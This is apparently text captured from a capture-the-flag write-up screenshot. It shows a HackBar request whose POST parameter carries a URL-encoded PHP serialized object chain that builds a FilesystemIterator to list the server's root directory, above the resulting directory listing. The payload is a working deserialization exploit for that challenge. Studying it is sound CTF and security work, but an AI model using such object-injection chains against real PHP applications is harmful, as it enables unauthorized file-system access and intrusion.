 May be you can get what you want here//mnt
//home
//bin
//root
//tmp
//usr
//media
元素 控制台 源代码/来源 性能 内存 应用 网络 Lighthouse 记录器 HackBar ResourcesS
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
enctype
Use POST method
application/x-www-form-urlencoded
Body
D0g3=O%3A3%3A%22You%22%3A1%3A%7Bs%3A2%3A%22y1%22%3BO%3A4%3A%22Luck%22%3A4
%3A%7Bs%3A2%3A%22l1%22%3BO%3A4%3A%22Flag%22%3A1%3A%7Bs%3A18%3A%22Filesyst
emIterator%22%3Bs%3A1%3A%22%2F%22%3B%7Ds%3A3%3A%22ll2%22%3BO%3A2%3A%22To%
22%3A3%3A%7Bs%3A2%3A%22t1%22%3Br%3A2%3Bs%3A3%3A%22tt2%22%3Br%3A2%3Bs%3A4%
3A%22arg1%22%3Ba%3A1%3A%7Bi%3A0%3Bi%3A1%3B%7D%7Ds%3A4%3A%22lll3%22%3BO%3A
4%3A%22Good%22%3A2%3A%7Bs%3A2%3A%22g1%22%3Br%3A5%3Bs%3A9%3A%22%00Good%00g
g2%22%3Bs%3A5%3A%22%24%7B%23%23%7D%22%3B%7Ds%3A9%3A%22%00Luck%00md5%22%3B
s%3A20%3A%22wSjM90msQ7RqwX3tvQ42%22%3B%7D%7D